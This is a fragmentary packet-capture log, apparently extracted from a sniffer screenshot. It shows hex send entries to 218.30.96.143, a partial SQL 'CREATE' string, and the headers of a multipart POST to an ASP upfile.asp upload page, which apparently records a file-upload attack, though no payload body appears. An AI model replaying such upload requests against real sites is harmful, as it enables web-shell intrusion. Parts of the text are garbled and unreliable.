 10 send 57 40 23 40 26 7E 2C 3F 6 218.30.96.143:20480
11 send 21 ! 0.0.0.0:49152
12 WSA 21 FF E0 01 AF 24 A3 71 6 ! ?? ? 127.0.0.1:25606
13 send 72 5B 38 5D 20 3D 20 22 4 r[8] = "CREATE T 218.30.96.143:20480
POST /gaoke/upfile.asp HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash, application/vnd.ms
-excel, application/vnd.ms-powerpoint, application/msword, */*
Referer: http://www. .com/gaoke/upload.asp
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7d74e36905e8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: www. .com
Content-Length: 36230
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: